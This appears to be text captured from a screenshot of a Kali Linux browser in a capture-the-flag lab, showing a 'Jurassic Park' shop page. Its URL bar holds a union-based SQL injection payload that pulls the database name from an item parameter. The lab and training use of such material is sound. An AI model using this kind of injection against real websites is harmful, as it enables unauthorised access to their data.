 Buy, Buy, Buy
New Tab
10.10.186.113/item.php?id=5 union select 1,database(),3,4,5
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums New Tab
JURASSIC PARK
park Package
Price: $3
5 of these packages have been sold in the last hour.
4
Order yours quick by calling us!